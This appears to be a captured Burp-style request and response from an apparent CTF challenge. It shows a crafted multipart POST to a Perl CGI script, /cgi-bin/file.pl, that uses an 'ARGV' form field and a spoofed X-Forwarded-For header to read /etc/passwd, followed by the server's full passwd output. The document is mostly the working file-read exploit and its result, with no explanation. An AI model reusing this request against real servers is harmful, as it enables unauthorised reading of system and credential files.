 Raw Params Headers Hex
POST /cgi-bin/file.pl?/etc/passwd HTTP/1.1
Host: 111.198.29.45:56356
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/51.0.2704.103 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:56356/cgi-bin/file.pl
Cookie: PHPSESSID=jj3rhvn5dtubimvmhj8qbl3hb4; user=4b9987ccafacb8d8fc08d22bbca797ba
DNT: 1
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------16261670523894
Content-Length: 413
-----------------------------16261670523894
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
ARGV
-----------------------------16261670523894
Content-Disposition: form-data; name="file"; filename="random"
-----------------------------16261670523894
Content-Disposition: form-data; name="Submit!"
Raw Headers Hex HTML Render
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
root:x:0:0:root:/root:/bin/bash
<br />daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
<br />bin:x:2:2:bin:/bin:/usr/sbin/nologin
<br />sys:x:3:3:sys:/dev:/usr/sbin/nologin
<br />sync:x:4:65534:sync:/bin:/bin/sync
<br />games:x:5:60:games:/usr/games:/usr/sbin/nologin
<br />man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
<br />lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
<br />mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
<br />news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
<br />uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
<br />proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
<br />www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
<br />backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
<br />list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
<br />irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
<br />gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
<br />nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
<br />systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
<br />systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
<br />systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
<br />systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
<br />_apt:x:104:65534::/nonexistent:/bin/false
<br /></body></html>